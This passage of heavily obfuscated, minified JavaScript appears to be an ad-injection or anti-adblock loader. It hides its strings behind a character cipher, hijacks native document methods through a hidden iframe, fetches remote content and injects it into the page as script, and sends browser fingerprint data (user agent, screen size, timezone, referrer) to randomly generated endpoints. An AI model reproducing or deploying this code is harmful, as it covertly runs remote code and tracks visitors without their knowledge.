f=k(o[$.ah]($.Bn)[$.fJ]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.en]($.et);break;case $.CI:t[$.ea](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.eo]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cA](function(n,t,r){return n+t*M[$.fH]($.gC,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.aw](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.es);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bf](c,u),e[$.co]=i,e[$.cz]=!$.BC,e[$.cx](_.pt,k(S(o))),e[$.bz]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ee]=e[$.ee],n[$.DE]=i===_.Ot?j[$.fe](e[$.DE]):e[$.DE],$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?t(n):r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cx](_.gt,_.jt),e[$.bx](n);break;case $.BC:var n=$.eE===(void $.BC===f?$.Cl:h(f))?j[$.fe](f):f;break;}}}else e[$.bx]();break;case $.BC:var e=new window[$.cH]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fh,$.fi,$.ck,k(S(v)),$.cm,w,$.c,$.eE===(void $.BC===m?$.Cl:h(m))?j[$.fe](m):m),w===_.xt&&(r[t][$.fw]=j[$.fe]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ee]=u[$.gI],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?o(e):i(new Error($.ey+e[$.ee]+$.fk+v));break;case $.x:var e=$.$(),u=j[$.gF](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bD]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bn](f),window[$.C]($.GH,n),a||i(new Error($.eq));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bh](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cE];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aw]($.$($.JB,this,$.fq,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cE,function(n,t){return a(n,t);},$.fG,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ch]=i,l[$.bJ]=function(r){return l(function(n,t){t(r);});},l[$.ba]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cE](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bb]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cE](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cE],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gl);}[$.Bs](t,r($.gm)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ao]();},e[$.By][$.an]=e[$.By][$.cF]=function(){},e[$.By][$.ao]=function(){this[$.bH][$.Bs](t,this[$.bG]);},u[$.aB]=function(n,t){I(n[$.cq]),n[$.cJ]=t;},u[$.aC]=function(n){I(n[$.cq]),n[$.cJ]=-$.x;},u[$.aD]=u[$.bE]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cq]=x(function(){n[$.fE]&&n[$.fE]();},t));break;case $.x:var t=n[$.cJ];break;case $.BC:I(n[$.cq]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bG]=n,this[$.bH]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gA)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ei],r=n[$.ej];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cb===$.$()[$.Bo][$.Bs](r[$.eD])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gB]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gG]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gG]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gG];break;}}}}()?r[$.Bi]?((t=new m())[$.gd][$.gG]=function(n){l(n[$.EB]);},u=function(n){t[$.ge][$.Jn](n);}):d&&$.gk in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gk]=function(){l(n),t[$.gk]=null,o[$.bn](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.go+M[$.Bl]()+$.gq,n=function(n){n[$.gp]===r&&$.gs==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gr]($.gG,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ei,n,$.ej,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dC]&&Object[$.dC](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gA),r($.gt)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.aw](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.at);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.au);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cr](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bs](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eA+($.BC,j.R)()+$.fI,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fo);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.fz),(b=new window[$.cH]())[$.bf]($.Iw,y,!$.BC),b[$.cx](O,S),b[$.bx](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.dr,n,$.ds,l,$.dt,s,$.du,r,$.dv,d,$.ft,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dw,w,$.dx,a,$.dy,f,$.eI,navigator[$.dj],$.el,window[$.be][$.r],$.em,window[$.be][$.s],$.cm,t||k,$.ew,new P()[$.bu](),$.fA,($.BC,g[$.Cb])(r),$.fB,($.BC,g[$.Cb])(l),$.fC,($.BC,g[$.Cb])(w),$.fD,navigator[$.dq]||navigator[$.ek]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bs](),s=d-a,v=document,l=v[$.ds],w=window[$.ca][$.ci];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cE](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fG](function(){return($.BC,o.$t)(d.a);})[$.cE](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.gn,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dc](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bn](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gg),n()):t();});break;case $.Bu:r[$.bz]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gh]($.gi,d.a),r[$.gh]($.gj,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gc);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<606;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.b